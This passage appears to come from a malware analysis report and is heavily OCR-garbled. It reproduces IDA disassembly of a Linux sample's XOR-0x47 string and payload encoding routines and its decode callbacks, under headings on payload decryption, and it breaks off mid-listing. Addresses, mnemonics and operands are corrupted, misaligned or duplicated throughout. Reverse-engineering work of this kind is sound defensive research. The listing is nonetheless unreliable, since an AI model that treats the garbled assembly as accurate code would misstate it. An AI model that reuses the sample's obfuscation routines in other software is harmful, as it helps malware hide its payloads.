                                                                                                             pop
LOAD:0805FC94 5E
LOAD:0805FC95 5F
LOAD:0805FC96 5D
                                                                                                             pop
                                                                                                                          esi
edi
                                                                                                             pop
                                                                                                                          ebp
```

#### 5. XOR 0x47 type 4:

```
; int __cdecl serial_bind_0x9fa14ba6_xcode(char *buffer, int length, unsigned __int8 key) serial_bind_0x9fa14ba6_xcode proc near ; DATA XREF: LOAD:0806398440
LOAD: 0805FCA0
LOAD:0805FCA0
LOAD:0805FCA0
                                                                                         buffer
LOAD: 0805FCA0
                                                                                                                       = dword ptr
LOAD:0805FCA0
LOAD:0805FCA0
                                                                                                                      = dword ptr 0Ch
= byte ptr 10h
                                                                                          length
                                                                                         key
LOAD: 0805FCA0
LOAD:0805FCA0 55
LOAD:0805FCA1 B9 01 00 00 00
                                                                                                                                    ecx, 1
                                                                                                                       mov
LOAD: 0805FCA6 89 E5
                                                                                                                      mov
                                                                                                                                     ebp, esp
LOAD: 8885FCA8 89 ES
LOAD: 8895FCA8 56
LOAD: 8895FCA9 88 45 98
LOAD: 8895FCAD 6F 86 5D 10
LOAD: 8895FCAD 6F 86 5D 10
LOAD: 8895FCB1 88 75 9C
LOAD: 8895FCB4 88 F3 47
                                                                                                                       push
                                                                                                                                     esi
                                                                                                                                     eax, [ebp+buffer]
                                                                                                                      push
                                                                                                                                     ebx
                                                                                                                                    ebx, [ebp+key]
esi, [ebp+length]
ebx, 47h
[eax], bl
esi, [esi+0]
                                                                                                                      movzx
                                                                                                                      xor
LOAD:0805FCB7 88 18
LOAD:0805FCB9 8D 84 26 00 00 00 00
LOAD: 0805FCC0
LOAD:0805FCC0
LOAD:0805FCC0 0F B6 54 0E FF
LOAD:0805FCC5 31 DA
                                                                                         loc_805FCC0:
                                                                                                                                                                  ; CODE XREF: serial_bind_0x9fa14ba6_xcode+394j
                                                                                                                                     edx, byte ptr [esi+ecx-1]
                                                                                                                                    edx, ebx
edx, 47h
edx, ecx
LOAD:0805FCC5 31 DA
LOAD:0805FCC7 83 F2 47
LOAD:0805FCC6 31 CA
LOAD:0805FCCC 88 14 08
LOAD:0805FCCF 83 C1 01
                                                                                                                       xor
                                                                                                                       xor
                                                                                                                                     [eax+ecx], dl
                                                                                                                       mov
                                                                                                                                    ecx, 1
ebx, edx
byte ptr [esi+ecx-2], 0
                                                                                                                       add
LOAD:0805FCD2 01 D3
LOAD:0805FCD4 80 7C 0E FE 00
                                                                                                                       add
                                                                                                                       cmp
LOAD:0805FCD9 75 E5
LOAD:0805FCDB 5B
LOAD:0805FCDC 5E
                                                                                                                      jnz
pop
pop
                                                                                                                                     short loc_805FCC0
                                                                                                                                    ebx
esi
LOAD: 0805FCDD 5D
                                                                                         pop ebp
retn
serial_bind_0x9fa14ba6_xcode endp
LOAD:0805FCDE C3
LOAD:0805FCDE
```

#### 6. XOR 0x47

```
_OAD:0805FCE0
                                                                                        ; _BYTE *__cdecl serial_bind_0xccc17976_xcode(char *src, char *dst, int length, unsigned __int8 key)
serial_bind_0xccc17976_xcode proc near ; DATA XREF: LOAD:080639C84o
 _OAD:0805FCE0
 -OAD:0805FCE0
                                                                                                                     = dword ptr
                                                                                                                    = dword ptr
= dword ptr
= dword ptr
= byte ptr
 OAD:0805FCF0
 .OAD:0805FCE0
.OAD:0805FCE0
.OAD:0805FCE0
.OAD:0805FCE0
                                                                                        length
key
                                                                                                                    push
 _OAD:0805FCE1 89 E5
_OAD:0805FCE3 57
                                                                                                                                  ebp, esp
                                                                                                                    push
                                                                                                                                  edi
 OAD:0805FCE3 57
OAD:0805FCE4 8B 45 08
OAD:0805FCE7 56
OAD:0805FCE8 8B 7D 0C
                                                                                                                                 eax, [ebp+src]
esi
edi, [ebp+dst]
mov
push
                                                                                                                                 ebx
ebx, [ebp+key]
ebx, 47h
[eax], bl
esi, [ebp+length]
esi, 1
esi, 1
short loc_805FD20
                                                                                                                     movzx
                                                                                                                    mov
mov
add
cmp
jbe
                                                                                                                                 ecx, 1
esi, [esi+0]
                                                                                                                    lea
                                                                                                                                ; CODE XREF: serial_bind_0xccc17976_xcode+3Eij
edx, byte ptr [edi+ecx-1]
edx, ebx
edx, 47h
edx, ecx
[eax+ecx], dl
ecx, 1
ebx, edx
ecx, esi
short loc_805FD08
                                                                                        loc_805FD08:
                                                                                                                    movzx
                                                                                                                    xor
                                                                                                                    xor
mov
add
add
                                                                                                                    cmp
jb
 OAD:0805FD20
 _OAD:0805FD20
_OAD:0805FD20 5B
_OAD:0805FD21 5E
_OAD:0805FD22 5F
                                                                                        loc_805FD20:
                                                                                                                                                             ; CODE XREF: serial_bind_0xccc17976_xcode+1E†j
                                                                                                                                  esi
edi
                                                                                                                    pop
                                                                                                                    pop
 _OAD:0805FD23 5D
                                                                                                                                  ebp
 _OAD:0805FD24 C3
 _OAD:0805FD24
                                                                                         serial_bind_0xccc17976_xcode endp
```

#### 7. Encryption function

```
; int _cdecl serial_bind_0xfafledf1_xcode(char *buffer, int length, unsigned _int8 key) serial_bind_0xfafledf1_xcode proc near ; DATA_XREF: LOAD:080639A04o
LOAD: 0805FD30
LOAD:0805FD30
LOAD:0805FD30
                                                                              buffer
                                                                                                       = dword ptr 8
= dword ptr 0Ch
LOAD: 0805FD30
                                                                              length
LOAD:0805FD30
LOAD:0805FD30
LOAD:0805FD30 55
                                                                                                       = byte ptr 10h
                                                                                                       push
                                                                                                                   ebp
LOAD:0805FD31 89 E5
LOAD:0805FD33 57
LOAD:0805FD34 8B 45 08
                                                                                                       push
                                                                                                                    eax, [ebp+buffer]
                                                                                                       push
mov
push
LOAD: 0805FD37 56
LOAD:0805FD38 8B 75 0C
LOAD:0805FD3B 53
                                                                                                                    esi, [ebp+length]
                                                                                                                   edi, [ebp+key]
esi, esi
short loc_805FD5D
LOAD:0805FD3C 0F B6 7D 10
                                                                                                        movzx
LOAD:0805FD40 85 F6
LOAD:0805FD42 74 19
LOAD:0805FD44 31 C9
                                                                                                       test
                                                                                                                    ecx, ecx
LOAD:0805FD46 31 DB
LOAD:0805FD48
LOAD:0805FD48
                                                                                                                                             ; CODE XREF: serial_bind_0xfaf1edf1_xcode+2B4j
                                                                              loc 805FD48:
                                                                                                                   edx, edi
dl, [eax+ecx]
edx, ebx
edx, ecx
[eax+ecx], dl
LOAD:0805FD48 89 FA
LOAD:0805FD4A 32 14 08
LOAD:0805FD4D 31 DA
                                                                                                        TOX
LOAD:0805FD4F 31 CA
LOAD:0805FD51 88 14 08
LOAD:0805FD54 83 C1 01
                                                                                                       xor
mov
add
add
                                                                                                                   ecx, 1
ebx, edx
esi, ecx
short loc_805FD48
LOAD: 0805FD57 01 D3
LOAD:0805FD59 39 CE
LOAD:0805FD5B 77 EB
                                                                                                       cmp
LOAD: 0805FD5D
LOAD:0805FD5D
LOAD:0805FD5D 58
                                                                              loc_805FD5D:
                                                                                                                                             ; CODE XREF: serial_bind_0xfafledf1_xcode+12fj
LOAD: 0805FD5E 5E
                                                                                                        pop
                                                                                                                    esi
LOAD: 0805FD5F 5F
                                                                                                                    edi
LOAD:0805FD60 5D
LOAD:0805FD61 C3
                                                                                                                    ebp
LOAD: 0805FD61
                                                                              serial bind 0xfaf1edf1 xcode endp
LOAD:0805FD61
LOAD:0805FD61
LOAD: 0805FD62 8D B4 26 00 00 00 00 8D BC 27 00 00+
                                                                                                       align 10h
```

#### 8. XOR 0x47 function type 5

```
.OAD:0805FD70
                                                                                ; int __cdecl serial_bind_0x4b369f56_xcode(char *buffer, int length)
serial_bind_0x4b369f56_xcode proc near ; CODE XREF: serial_bind_0xdleb34ee_decode+1E8fp ...
.OAD:0805FD70
.OAD:0805FD70
.OAD:0805FD70
.OAD:0805FD70
.OAD:0805FD70
                                                                                                         = dword ptr 8
= dword ptr 0Ch
                                                                               уу
.OAD:0805FD70
.OAD:0805FD70 55
                                                                                                          push
.OAD:0805FD71 89 E5
.OAD:0805FD73 56
.OAD:0805FD74 8B 75 0C
                                                                                                         mov
push
                                                                                                                      esi
                                                                                                                      esi, [ebp+yy]
.OAD:0805FD77 53
.OAD:0805FD78 8B 45 08
.OAD:0805FD7B 85 F6
                                                                                                          push
                                                                                                                      eax, [ebp+xx]
esi, esi
                                                                                                          test
                                                                                                                      short loc_805FD9F
ebx, ebx
ecx, ecx
.OAD:0805FD7D 74 20
.OAD:0805FD7F 31 DB
.OAD:0805FD81 31 C9
                                                                                                          xor
.OAD:0805FD83 90
.OAD:0805FD84 8D 74 26 00
.OAD:0805FD88
                                                                                                                      esi, [esi+0]
                                                                                                                                                ; CODE XREF: serial_bind_0x4b369f56_xcode+2D4j
.OAD:0805FD88
                                                                               loc_805FD88:
.OAD:0805FD88 0F B6 14 08
.OAD:0805FD8C 31 DA
.OAD:0805FD8E 83 F2 47
                                                                                                                      edx, byte ptr [eax+ecx]
edx, ebx
edx, 47h
                                                                                                          movz
                                                                                                          xor
OAD:0805FD91 31 CA
OAD:0805FD93 88 14 08
OAD:0805FD96 83 C1 01
                                                                                                         xor
mov
add
                                                                                                                      edx, ecx
[eax+ecx], dl
                                                                                                                      ecx, 1
ebx, edx
esi, ecx
short loc_805FD88
.OAD:0805FD99 01 D3
                                                                                                          add
.OAD:0805FD9B 39 CE
.OAD:0805FD9D 77 E9
.OAD:0805FD9F
.OAD:0805FD9F
                                                                               loc 805FD9F:
                                                                                                                                                : CODE XREF: serial bind 0x4b369f56 xcode+Dfj
.OAD:0805FD9F 5B
.OAD:0805FDA0 5E
                                                                                                                      ebx
                                                                                                                      esi
                                                                                                          pop
.OAD:0805FDA1 5D
                                                                                                                      ebp
.OAD:0805FDA2 C3
                                                                                                          retn
OAD:0805FDA2
OAD:0805FDA2
                                                                                serial_bind_0x4b369f56_xcode endp
```



# **Payload-Related Encryption Methods**

There are five main decryption methods for the payload to be loaded.

```
LOAD:0804A2E0
                                                          ; int __cdecl decode_callback_t1(int sysinfo, int payload, int i386, int tw, int bb, int cc)
LOAD:0804A2E0
LOAD:0804A2E0
                                                          decode_callback_t1 proc near
LOAD: 0804A2E0
                                                                             = dword ptr -28h
                                                          sysinfo
Ι ΟΔD - 9894Δ2F9
                                                                             = dword ptr 8
LOAD:0804A2E0
                                                          payload
                                                                              = dword ptr
LOAD:0804A2E0
LOAD:0804A2E0
                                                          1386
                                                                              = dword ptr
                                                                                            10h
                                                          tw
                                                                             = dword ptr
                                                                                            14h
LOAD:0804A2E0
                                                                             = dword ptr
LOAD: 0804A2E0
                                                          cc
                                                                             = dword ptr
                                                                                            1Ch
LOAD:0804A2E0
LOAD:0804A2E0 55
LOAD:0804A2E1 89 E5
                                                                             push
                                                                             mov
                                                                                       ebp, esp
LOAD:0804A2E3 56
                                                                             push
LOAD: 0804A2E4 53
                                                                              push
                                                                                       ebx
LOAD:0804A2E5 83 EC 30
                                                                                       esp, 30h
                                                                              sub
LOAD:0804A2E8 8B 45 10
LOAD:0804A2EB 8B 55 14
                                                                                             [ebp+i386]
                                                                             mov
                                                                                       edx.
                                                                                             [ebp+tw]
LOAD:0804A2EE 8D 75 D8
                                                                                             [ebp+aa]
LOAD: 0804A2F1 8B 5D 00
                                                                                       ebx, [ebp+payload]
[ebp+aa+1Ch], 0FFFFFFFh
                                                                             mov
LOAD:0804A2F4 C7 45 F4 FF FF FF
                                                                             mov
LOAD:0804A2FB 89 45 E0
LOAD:0804A2FE 8B 45 18
                                                                                       [ebp+aa+8], eax
eax, [ebp+bb]
                                                                             mov
LOAD:0804A301 89 55 E4
                                                                                       [ebp+aa+0Ch], edx
LOAD: 08044304 88 55 1C
                                                                                       edx, [ebp+cc]
[ebp+aa+18h], 0
                                                                             mov
LOAD:0804A307 C7 45 F0 00 00 00 00
                                                                             mov
LOAD:0804A30E 89 74 24 04
LOAD:0804A312 89 45 D8
                                                                                        [esp+4], esi
                                                                             mov
                                                                                       [ebp+aa], eax
                                                                                       [ebp+aa+4], edx
LOAD:0804A315 89 55 DC
LOAD: 0804A318 89 1C 24
                                                                             mov
                                                                                       [esp], ebx ; buf
serial_bind_0xd1eb34ee_decode
LOAD:0804A31B E8 30 5A 00 00
                                                                             call
LOAD:0804A320 3D 03 01 00 00
LOAD:0804A325 74 21
                                                                                       eax, 103h
                                                                                       short loc_804A348
                                                                             iz
LOAD:0804A327
                                                          loc_804A327:
LOAD: 0804A327
                                                                                                          ; CODE XREF: decode_callback_t1+72↓j
LOAD:0804A327
                                                                                                            decode_callback_t1+89↓j ...
LOAD:0804A327 8B 45 F4
LOAD:0804A32A 8D 50 FF
                                                                                       eax, [ebp+aa+1Ch]
                                                                             lea
                                                                                       edx, [eax-1]
LOAD:0804A32D 83 FA FD
                                                                                       edx, ØFFFFFFDh
                                                                              cmp
LOAD: 0804A330 77 08
                                                                             ja
                                                                                       short loc_804A33A
LOAD:0804A332 89 04 24
                                                                                       [esp], eax
serial_bind_0x44611a64_free
LOAD:0804A335 E8 56 65 01 00
LOAD:0804A33A
LOAD:0804A33A
LOAD:0804A33A 83 C4 30
                                                          loc_804A33A:
                                                                                                          ; CODE XREF: decode_callback_t1+50fj
                                                                             add
                                                                                       esp. 30h
LOAD:0804A33D 31 C0
                                                                              xor
                                                                                       eax, eax
10AD-0804433F 58
                                                                              pop
                                                                                       ehx
LOAD:0804A340 5E
                                                                                       esi
                                                                             pop
LOAD: 0804A341 5D
                                                                                       ebp
LOAD: 0804A342 C3
                                                                              retn
LOAD:0804A342
LOAD: 0804A343 90 8D 74 26 00
                                                                             align 8
LOAD:0804A348
LOAD: 0804A348
                                                          loc_804A348:
                                                                                                          ; CODE XREF: decode_callback_t1+45↑j
LOAD:0804A348 0F B6 45 E8
                                                                             movzx eax, byte ptr [ebp+aa+10h]
```

```
LOAD:0804A390
                                                                                               ; DATA XREF: main+D1B↓o
                                                     decode_callback_t2 proc near
LOAD:0804A390
LOAD:0804A390
                                                                      = dword ptr -38h
                                                     val
LOAD:0804A390
                                                     var_34
var_30
var_2C
                                                                      = dword ptr -34h
LOAD:0804A390
                                                                      = dword ptr -30h
LOAD:0804A390
                                                                      = dword ptr -2Ch
LOAD:0804A390
                                                      var_28
                                                                      = byte ptr -28h
LOAD:0804A390
                                                     bb
                                                                      = dword ptr -20h
LOAD:0804A390
                                                                      = dword ptr -1Ch
LOAD:0804A390
                                                     var_C
                                                                      = dword ptr -0Ch
LOAD:0804A390
                                                     var_8
var_4
                                                                      = dword ptr -8
                                                                      = dword ptr -4
LOAD:0804A390
LOAD:0804A390
                                                                      = dword ptr 8
                                                     CC
LOAD:0804A390
                                                     dd
                                                                      = dword ptr 0Ch
LOAD:0804A390
                                                                      = dword ptr 10h
                                                     arg_8
LOAD:0804A390
                                                     arg_C
                                                                      = dword ptr 14h
LOAD:0804A390
                                                     arg_10
                                                                      = dword ptr 18h
LOAD:0804A390
                                                     arg_14
                                                                      = dword ptr 1Ch
LOAD:0804A390
LOAD:0804A390 55
                                                                      push
                                                                               ebp
LOAD:0804A391 89 E5
                                                                               ebp, esp
                                                                      mov
LOAD:0804A393 83 EC 48
                                                                               esp, 48h
                                                                       sub
LOAD:0804A396 8B 45 10
                                                                               eax, [ebp+arg_8]
                                                                      mov
LOAD:0804A399 8B 55 14
                                                                       mov
                                                                               edx, [ebp+arg_C]
LOAD:0804A39C 89 5D F4
                                                                      mov
                                                                               [ebp+var_C], ebx
LOAD:0804A39F 8B 5D 0C
                                                                      mov
                                                                               ebx, [ebp+dd]
LOAD:0804A3A2 89 75 F8
                                                                      mov
                                                                               [ebp+var_8], esi
LOAD:0804A3A5 8D 75 C8
                                                                               esi, [ebp+val]
                                                                      lea
                                                                               [ebp+var_30], eax
eax, [ebp+arg_10]
LOAD:0804A3A8 89 45 D0
                                                                      mov
LOAD:0804A3AB 8B 45 18
                                                                      mov
LOAD:0804A3AE 89 55 D4
                                                                               [ebp+var_2C], edx
                                                                      mov
LOAD:0804A3B1 8B 55 1C
                                                                               edx, [ebp+arg_14]
                                                                               [ebp+var_4], edi
edi, 0Dh
LOAD:0804A3B4 89 7D FC
                                                                      mov
LOAD:0804A3B7 BF 0D 00 00 00
LOAD:0804A3BC C7 45 E4 FF FF FF
                                                                      mov
                                                                               [ebp+aa], ØFFFFFFFh
                                                                      mov
                                                                               [ebp+val], eax
[ebp+var_34], edx
[ebp+bb], 0
LOAD:0804A3C3 89 45 C8
                                                                      mov
LOAD:0804A3C6 89 55 CC
                                                                      mov
LOAD:0804A3C9 C7 45 E0 00 00 00 00
                                                                      mov
LOAD:0804A3D0 89 74 24 04
                                                                                [esp+4], esi
                                                                                             ; val
; buf
                                                                      mov
LOAD:0804A3D4 89 1C 24
                                                                       mov
                                                                               [esp], ebx
LOAD:0804A3D7 E8 74 59 00 00
                                                                      call
                                                                               serial_bind_0xd1eb34ee_decode
LOAD:0804A3DC 3D 03 01 00 00
                                                                      cmp
                                                                               eax, 103h
                                                                               short loc_804A408
LOAD:0804A3E1 74 25
                                                                      iz
LOAD:0804A3E3
LOAD:0804A3E3
                                                     loc_804A3E3:
                                                                                                ; CODE XREF: decode_callback_t2+85↓j
LOAD:0804A3E3
                                                                                                ; decode_callback_t2+A0↓j ...
LOAD:0804A3E3 8B 55 E4
                                                                      mov
                                                                               edx, [ebp+aa]
LOAD:0804A3E6 8D 42 FF
                                                                      lea
                                                                               eax, [edx-1]
LOAD:0804A3E9 83 F8 FD
                                                                      cmp
                                                                               eax, OFFFFFFDh
LOAD:0804A3EC 77 08
                                                                      ja
                                                                               short loc_804A3F6
LOAD:0804A3EE 89 14 24
                                                                               [esp], edx
serial bind 0x44611a64 free
                                                                      mov
LOAD:0804A3F1 E8 9A 64 01 00
                                                                      call
LOAD:0804A3F6
LOAD:0804A3F6
                                                     loc_804A3F6:
                                                                                                ; CODE XREF: decode_callback_t2+5Cfj
LOAD:0804A3F6 89 F8
                                                                               eax, edi
LOAD:0804A3F8 8B 5D F4
                                                                               ebx, [ebp+var_C]
LOAD:0804A3FB 8B 75 F8
                                                                               esi, [ebp+var_8]
                                                                      mov
LOAD:0804A3FE 8B 7D FC
                                                                      mov
                                                                               edi, [ebp+var_4]
```

```
LOAD:0804A460
                                                          decode_callback_t3 proc near
                                                                                                         ; DATA XREF: main+B15↓o
LOAD: 0804A460
LOAD:0804A460
                                                                           = dword ptr -40h
                                                          var_40
LOAD:0804A460
                                                          var_3C
val
                                                                             = dword ptr -3Ch
LOAD:0804A460
                                                                             = dword ptr -38h
                                                          var_34
LOAD:08044460
                                                                             = dword ptr -34h
LOAD:0804A460
                                                          var_30
var_2C
var_28
                                                                            = dword ptr -30h
= dword ptr -2Ch
LOAD:0804A460
LOAD:0804A460
                                                                             = byte ptr -28h
LOAD:0804A460
                                                          var_20
                                                                             = dword ptr -20h
LOAD: 0804A460
                                                          var_1C
                                                                             = dword ptr -1Ch
LOAD:0804A460
                                                                             = dword ptr 0Ch
LOAD:0804A460
                                                          arg_8
                                                                             = dword ptr 10h
LOAD:0804A460
                                                          arg_C
                                                                             = dword ptr 14h
I 04D - 08044460
                                                                             = dword ptr 18h
= dword ptr 1Ch
                                                          arg_10
LOAD:0804A460
                                                          arg_14
LOAD:0804A460
LOAD:0804A460 55
                                                                             push
I OAD: 08044461 89 F5
                                                                             mov
                                                                                       ebp, esp
LOAD:0804A463 57
                                                                             push
                                                                                      edi
LOAD:0804A464 56
                                                                             push
                                                                                       esi
LOAD:0804A465 53
                                                                             push
                                                                                       ebx
                                                                                      esp, 4Ch
I OAD: 0804A466 83 FC 4C
                                                                             sub
LOAD:0804A469 8B 55 14
                                                                                      edx, [ebp+arg_C]
edi, [ebp+buf]
                                                                             mov
LOAD:0804A46C 8B 7D 0C
                                                                             mov
LOAD:0804A46F 8B 5D 18
                                                                                       ebx, [ebp+arg_10]
LOAD:0804A472 8B 75 1C
                                                                             mov
                                                                                       esi, [ebp+arg_14]
LOAD:0804A475 8B 45 10
                                                                                      eax, [ebp+arg_8]
[ebp+var_2C], edx
                                                                             mov
LOAD:0804A478 89 55 D4
                                                                             mov
LOAD:0804A47B 8D 55 C8
                                                                             lea
                                                                                       edx, [ebp+val]
                                                                                       [esp+4], edx ;
[ebp+var_40], edx
[ebp+var_30], eax
[ebp+val], ebx
LOAD:0804A47E 89 54 24 04
LOAD:0804A482 89 55 C0
                                                                             mov
                                                                             mov
LOAD:0804A485 89 45 D0
                                                                             mov
LOAD:0804A488 89 5D C8
                                                                                       [ebp+var_34], esi
[ebp+var_1C], @FFFFFFFh
[ebp+var_20], @
LOAD:0804A48B 89 75 CC
LOAD:0804A48E C7 45 E4 FF FF FF FF
                                                                             mov
                                                                             mov
LOAD:0804A495 C7 45 E0 00 00 00 00
                                                                             mov
                                                                                       [esp], edi ; buf
serial_bind_0xd1eb34ee_decode
LOAD:0804A49C 89 3C 24
                                                                             mov
LOAD:0804A49F E8 AC 58 00 00
                                                                             call
LOAD:0804A4A4 8B 55 C0
                                                                                      edx, [ebp+var_40]
[ebp+var_3C], 0Dh
eax, 103h
                                                                             mov
LOAD:0804A4A7 C7 45 C4 0D 00 00 00
                                                                             mov
LOAD:0804A4AE 3D 03 01 00 00
                                                                             cmp
                                                                                       short loc_804A50E
LOAD:0804A4B3 74 59
                                                                             jz
LOAD:0804A4B5
LOAD:0804A4B5
                                                          loc_804A4B5:
                                                                                                         ; CODE XREF: decode_callback_t3+CF↓j
LOAD:0804A4B5
                                                                                                           decode_callback_t3+1331j
                                                                             mov
LOAD:0804A4B5 8B 45 E4
                                                                                       eax, [ebp+var_1C]
LOAD:0804A4B8 8D 50 FF
                                                                                      edx, [eax-1]
edx, @FFFFFFDh
                                                                             lea
LOAD:0804A4BB 83 FA FD
                                                                             cmp
LOAD:0804A4BE 0F 86 B4 00 00 00
                                                                             jbe
                                                                                       loc_804A578
LOAD:0804A4C4
                                                                                      ; CODE XREF: decode_callback_t3+127↓j
esi, ds:g_section_count0
                                                          loc_804A4C4:
LOAD:080444C4
LOAD:0804A4C4 8B 35 00 4B 06 08
                                                                             mov
LOAD:0804A4CA 85 F6
                                                                             test
                                                                                       esi, esi
LOAD:0804A4CC 74 2B
LOAD:0804A4CE 31 DB
                                                                                       short loc_804A4F9
                                                                             jz
                                                                             xor
                                                                                      ebx, ebx
```

```
LOAD: 0804A5C0
                                                       ; int __cdecl decode_callback_t4(int, int buf, int, int, int, int)
LOAD: 0804A5C0
                                                                                                   ; DATA XREF: main+A104o
                                                       decode callback t4 proc near
LOAD:0804A5C0
                                                                         = dword ptr -38h
LOAD: 0804A5C0
                                                       val
                                                       var_34
LOAD:0804A5C0
                                                                        = dword ptr -34h
LOAD:0804A5C0
                                                       var_30
                                                                         = dword ptr -30h
LOAD: 0804A5C0
                                                       var_2C
                                                                         = dword ptr -2Ch
LOAD: 0804A5C0
                                                       var_28
                                                                         = byte ptr -28h
LOAD: 0804A5C0
                                                       var_20
                                                                         = dword ptr -20h
LOAD: 0804A5C0
                                                       var_1C
                                                                         = dword ptr -1Ch
LOAD: 0804A5C0
                                                       arg_0
                                                                         = dword ptr 8
LOAD:0804A5C0
                                                                         = dword ptr 0Ch
                                                       buf
LOAD: 0804A5C0
                                                                         = dword ptr 10h
                                                       arg_8
LOAD: 0804A5C0
                                                                         = dword ptr 14h
                                                       arg C
LOAD: 0804A5C0
                                                                         = dword ptr
                                                                                       18h
                                                       arg 10
LOAD:0804A5C0
                                                                         = dword ptr
                                                       arg_14
                                                                                      1Ch
LOAD: 0804A5C0
LOAD:0804A5C0 55
                                                                         push
LOAD:0804A5C1 89 E5
                                                                         mov
                                                                                  ebp, esp
LOAD:0804A5C3 57
                                                                         push
                                                                                  edi
LOAD: 0804A5C4 BF 0D 00 00 00
                                                                         mov
                                                                                  edi, 0Dh
LOAD: 0804A5C9 56
                                                                         push
                                                                                  esi
LOAD:0804A5CA 53
                                                                         push
                                                                                  ebx
LOAD: 0804A5CB 83 EC 3C
                                                                         sub
                                                                                  esp. 3Ch
LOAD: 0804A5CE 8B 45 10
                                                                                  eax, [ebp+arg_8]
                                                                         mov
LOAD:0804A5D1 8B 55 14
                                                                                  edx, [ebp+arg_C]
                                                                         mov
LOAD: 0804A5D4 8D 75 C8
                                                                                  esi, [ebp+val]
                                                                         lea
LOAD: 0804A5D7 8B 5D 0C
                                                                         mov
                                                                                  ebx, [ebp+buf]
                                                                                  [ebp+var_1C], 0FFFFFFFh
[ebp+var_30], eax
LOAD:0804A5DA C7 45 E4 FF FF FF
                                                                         mov
LOAD:0804A5E1 89 45 D0
                                                                         mov
                                                                                 eax, [ebp+arg_10]

[ebp+var_2C], edx

edx, [ebp+arg_14]

[ebp+var_20], 0

[esp+4], esi ;

[ebp+val], eax
LOAD: 0804A5E4 8B 45 18
                                                                         mov
LOAD:0804A5E7 89 55 D4
                                                                         mov
LOAD: 0804A5EA 8B 55 1C
                                                                         mov
LOAD: 0804A5ED C7 45 E0 00 00 00 00
                                                                         mov
LOAD: 0804A5F4 89 74 24 04
                                                                         mov
                                                                                                   ; val
LOAD:0804A5F8 89 45 C8
                                                                         mov
                                                                                  [ebp+var_34], edx
LOAD:0804A5FB 89 55 CC
                                                                         mov
LOAD: 0804A5FE 89 1C 24
                                                                         mov
                                                                                  [esp], ebx
                                                                                                   ; buf
LOAD: 0804A601 E8 4A 57 00 00
                                                                         call
                                                                                  serial_bind_0xd1eb34ee_decode
LOAD:0804A606 3D 03 01 00 00
LOAD:0804A60B 74 58
                                                                                 eax, 103h
short loc 804A665
                                                                         cmp
                                                                         iz
LOAD: 0804A60D
LOAD:0804A60D
                                                                                                   ; CODE XREF: decode_callback t4+C0↓j
                                                       loc 804A60D:
LOAD:0804A60D
                                                                                                    ; decode_callback_t4+E0↓j
LOAD: 0804A60D 8B 45 E4
                                                                                  eax, [ebp+var_10]
                                                                         mov
LOAD: 0804A610 8D 50 FF
                                                                         lea
                                                                                  edx, [eax-1]
LOAD:0804A613 83 FA FD
                                                                                  edx, ØFFFFFFDh
                                                                         cmp
LOAD:0804A616 0F 86 8C 00 00 00
                                                                         jbe
                                                                                  loc_804A6A8
LOAD: 0804A61C
                                                                                                   ; CODE XREF: decode_callback_t4+F7↓j
LOAD:0804A61C
                                                       loc_804A61C:
LOAD: 0804A61C A1 04 4B 06 08
                                                                                  eax, ds:g_section_count1
                                                                         mov
LOAD:0804A621 85 C0
                                                                         test
                                                                                 eax, eax
short loc_804A651
LOAD:0804A623 74 2C
                                                                         jz
LOAD: 0804A625 31 DB
                                                                                  ebx, ebx
                                                                         xor
LOAD:0804A627 90
                                                                         nop
LOAD: 0804A628
LOAD: 0804A628
                                                       loc_804A628:
                                                                                                   ; CODE XREF: decode_callback_t4+8F↓j
LOAD: 0804A628 8B 14 DD 20 4D 06 08
                                                                         mov
                                                                                  edx, ds:g_section_map1.field_0.field_0[ebx*8]
LOAD:0804A62F 85 D2
                                                                         test
                                                                                  edx, edx
```

#### Method 5

```
OAD:0805FC60
OAD: 0805FC60
OAD:0805FC60
                                                                                                          DATA XREF: ...
OAD:0805FC60
OAD: 0805FC60
OAD:0805FC60
                                                                            = dword ptr 8
                                                         buf
OAD:0805FC60
OAD:0805FC60
                                                         len
                                                                            = dword ptr
                                                                                          0Ch
OAD:0805FC60 55
                                                                            push
                                                                                     ebp
OAD:0805FC61 89 E5
OAD:0805FC63 57
                                                                            mov
push
                                                                                     ebp, esp
                                                                                     edi
OAD:0805FC64 8B 7D 0C
                                                                                     edi, [ebp+len]
                                                                            mov
OAD:0805FC67 56
OAD:0805FC68 8B 75 08
                                                                            push
                                                                                     esi
                                                                                     esi, [ebp+buf]
                                                                            mov
OAD:0805FC6B 53
                                                                            push
                                                                                     ebx
OAD:0805FC6C 85 FF
OAD:0805FC6E 74 21
                                                                            test
                                                                                     edi, edi
                                                                                     short loc_805FC91
                                                                            jz
OAD:0805FC70 31 DB
                                                                            xor
                                                                                     ebx, ebx
OAD:0805FC72 31 D2
OAD:0805FC74 8D 74 26 00
                                                                                     edx, edx
esi, [esi+0]
                                                                            xor
                                                                            lea
OAD:0805FC78
                                                                                     ; CODE XREF: serial_bind_0x4743c911_xor+2F↓j eax, byte ptr [esi+edx]
OAD:0805FC78
                                                         loc_805FC78:
OAD:0805FC78 0F B6 04 16
                                                                            movzx
OAD:0805FC7C 89 C1
OAD:0805FC7E 83 F1 47
                                                                            mov
                                                                                     ecx, eax
                                                                                                        ; xor 0x47
                                                                                     ecx, 47h
                                                                            xor
OAD:0805FC81 31 D9
                                                                                     ecx, ebx
                                                                            xor
OAD:0805FC83 01 C3
OAD:0805FC85 31 D1
OAD:0805FC87 88 0C 16
                                                                            add
                                                                                     ebx, eax
                                                                            xor
                                                                                     ecx, edx
                                                                                     [esi+edx], cl
                                                                            mov
OAD:0805FC8A 83 C2 01
OAD:0805FC8D 39 D7
OAD:0805FC8F 77 E7
                                                                                     edx, 1
edi, edx
short loc_805FC78
                                                                            add
                                                                            cmp
                                                                            ja
OAD:0805FC91
OAD:0805FC91
                                                         loc_805FC91:
                                                                                                        ; CODE XREF: serial_bind_0x4743c911_xor+Efj
OAD:0805FC91 89 F0
                                                                            mov
                                                                                     eax, esi
OAD:0805FC93 5B
OAD:0805FC94 5E
                                                                            pop
                                                                                     ebx
                                                                                     esi
                                                                            pop
OAD:0805FC95 5F
                                                                                     edi
                                                                            pop
OAD:0805FC96 5D
OAD:0805FC97 C3
                                                                            pop
                                                                                     ebp
                                                                            retn
OAD:0805FC97
                                                         serial_bind_0x4743c911_xor endp
OAD:0805FC97
```



## **Payload Decryption Process**

As shown in the main process of the main function, the payload parsing process is a relatively complex loop body process, and it is accompanied by many encryption confrontations.

Map and Load:

```
LOAD:0804B706 89 4C 24 08
                                                                                                 [esp+8], ecx
                                                                                                                   ; payload_info
                                                                                       mov
LOAD:0804B70A 89 44 24 04
